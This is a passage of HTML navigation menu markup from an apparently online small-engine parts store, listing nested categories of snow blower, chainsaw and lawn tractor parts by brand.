                                
              </a>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/370_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/381_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/383_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower" data-depth="4"
                                              >
              Tires for Murray snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/215_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_95821" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_95821">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/279_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/286_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/302_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/316_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/347_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/525_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/526_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/527_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/623_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige" data-depth="4"
                                              >
              Chutes à neige
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/216_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43916" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43916">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/349_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/351_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/353_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/354_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/618_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/619_joints-divers" data-depth="4"
                                              >
              Joints divers
                                
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/679_poulie" data-depth="4"
                                              >
              Poulie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/217_bercomac" data-depth="3"
                                              >
              Bercomac
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62325" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62325">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/280_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/287_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/309_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/318_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/337_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/340_security-bolts" data-depth="4"
                                              >
              Security bolts
                                
              </a>
                          </li>
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/341_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur" data-depth="4"
                                              >
              Cabine pour tracteur
                                
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute" data-depth="4"
                                              >
              Discharge chute
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/290_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79411" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79411">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/291_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/292_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/311_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/317_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/338_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-" data-depth="4"
                                              >
              Transmission (Power shift)
                                
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/362_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/365_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/406_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/411_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/417_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/425_cover" data-depth="4"
                                              >
              Cover
                                
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/591_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts" data-depth="3"
                                              >
              EGO snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16119" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16119">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/645_snt2100" data-depth="4"
                                              >
              SNT2100
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28242" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28242">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-" data-depth="5"
                                              >
              EGO Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100" data-depth="5"
                                              >
              Goulottes et contrôles EGO SNT 2100
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/646_snt2110" data-depth="4"
                                              >
              SNT2110
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62117" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62117">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/647_snt2400" data-depth="4"
                                              >
              SNT2400
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10082" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10082">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-" data-depth="5"
                                              >
              Boitier avant ( rouleaux )
                                
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400" data-depth="5"
                                              >
              Goulottes &amp; contrôles EGO 2400
                                
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/655_accessoires" data-depth="5"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts" data-depth="3"
                                              >
              Simplicity snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70459" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_70459">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/658_electrical-components" data-depth="4"
                                              >
              Electrical components
                                
              </a>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage" data-depth="4"
                                              >
              Boîte d&#039;engrenage
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/170_chainsaw" data-depth="2"
                                              >
              Chainsaw
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_54800" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_54800">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/218_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33020" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33020">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/475_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/476_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/478_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/480_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category current " id="category-481">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/481_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/482_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/491_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/496_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/504_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/506_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/219_jonsered" data-depth="3"
                                              >
              Jonsered
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2703" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_2703">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/483_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/485_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/486_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/492_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/493_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/494_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/694_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/220_partner" data-depth="3"
                                              >
              Partner
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29732" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29732">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/487_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/488_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/489_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/511_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/512_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/514_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75850" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_75850">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/457_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/458_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/467_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/468_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/470_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/471_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/472_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/617_moteur" data-depth="4"
                                              >
              Moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/681_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/707_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts" data-depth="3"
                                              >
              Stihl chainsaw parts
                                
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/692_oregon" data-depth="3"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/708_echo" data-depth="3"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor" data-depth="2"
                                              >
              Lawn tractor
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47287" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47287">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/175_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9542" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9542">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/176_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/183_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/187_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
